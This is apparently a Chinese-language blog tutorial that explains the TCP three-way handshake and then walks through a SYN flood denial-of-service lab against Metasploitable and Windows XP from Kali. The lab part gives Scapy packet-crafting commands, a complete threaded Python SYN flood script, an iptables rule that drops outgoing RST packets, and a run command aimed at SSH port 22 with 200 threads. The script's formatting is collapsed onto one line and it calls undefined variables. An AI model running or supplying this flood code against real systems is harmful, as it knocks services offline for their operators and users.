常伴随ip欺骗



第一次握手:建立连接时,客户端发送syn包(syn=j)到服务器,并进入SYN_SENT状态,等待服务器确认;SYN:同步序列编号(Synchronize Sequence Numbers)。

第二次握手:服务器收到syn包,必须确认客户的SYN(ack=j+1),同时自己也发送一个SYN包(syn=k),即SYN+ACK包,此时服务器进入SYN_RECV状态;

第三次握手:客户端收到服务器的SYN+ACK包,向服务器发送确认包ACK(ack=k+1),此包发送完毕,客户端和服务器进入ESTABLISHED(TCP连接成功)状态,完成三次握手。注意这时ack发出客户端就认为连接建立了。

完成三次握手,客户端与服务器开始传送数据,在上述过程中,服务器维护一个未连接队列,该队列为每个客户端的SYN包(syn=j)开设一个条目,该条目表明服务器已收到SYN包,并向客户发出确认,正在等待客户的确认包。这些条目所标识的连接在服务器处于SYN_RECV状态,当服务器收到客户的确认包时,删除该条目,服务器进入ESTABLISHED状态。

原文:https://fishpond.blog.csdn.net/article/details/105511685

对Linux服务器攻击

metasploitable

netstat -pantu | more #寻找协议端口 对ssh的22端口进行攻击

攻击者kali

#用scapy定制syn包Scapy– i=IP()– i.dst=1.1.1.1– i.display()– t=TCP()– sr1(i/t,verbose=1,timeout=3)– sr1(IP(dst=1.1.1.1)/TCP())

攻击脚本:syn_flood.py

#!/usr/bin/python# -*- coding=utf-8 -*-from scapy.all import*from time import sleepimport threadimport randomimport logginglogging.getLogger("scapy.runtime").setLevel(logging.ERROR)if len(sys.argv) != 4:print "用法: ./syn_flood.py [IP地址] [端口] [线程数]"print "举例: ../syn_flood.py 1.1.1.1 80 20"sys.exit()target = str(sys.argv[1])port= int(sys.argv[2])threads = int(sys.argv[3])print"正在执行 SYN flood 攻击,按 Ctrl+C 停止攻击。"def synflood(target,port):while 1:x = random.randint(0,65535)send(IP(dst=target)/TCP(dport=port,sport=x),verbose=0)sr1(i/t,verbose=1,timeout=2)for x in range(0,threads):thread.start_new_thread(synflood,(target,port))while 1:sleep(1)

iptables -A OUTPUT -p tcp —tcp-flags RST RST -d 1.1.1.1 -j DROP 把reset包丢掉

_./_syn_flood.py ip 22 200

对Windows服务器攻击

windows xp

开启远程桌面

kali攻击

redesktop ip地址

剩下如上所示